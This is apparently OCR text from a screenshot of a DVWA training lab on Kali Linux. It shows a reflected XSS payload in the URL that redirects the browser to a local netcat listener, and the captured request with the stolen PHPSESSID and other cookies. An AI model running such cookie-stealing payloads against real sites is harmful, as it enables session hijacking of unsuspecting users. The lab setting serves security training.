 Damn Vulnerable Web Ap
New Tab
192.168.1.139/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F127.0.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
127.0.0.1
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 11233
listening on [any] 11233 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59938
GET /?cookie=security=low;%20PHPSESSID=2090fc8ae63aea08c93168606e0f5a38 HTTP/1.1
Host: 127.0.0.1:11233
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.1.139/
Cookie: gophish=MTczMDQ2Mjc0M3xybXVQTWtZbWh5WmxDdUt6LU1sS3RMWHlyUFB1VEVURmludWc0SWRwcDNSbWtuZ2NldkNZT0JyS0RpUjR5bDFxQTRGTT
A0V1M2T2VhTVhnPXwo-2FnTfXw0cA68-RmA0S44x7z23ad59_FjBlh5TX4cA==
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site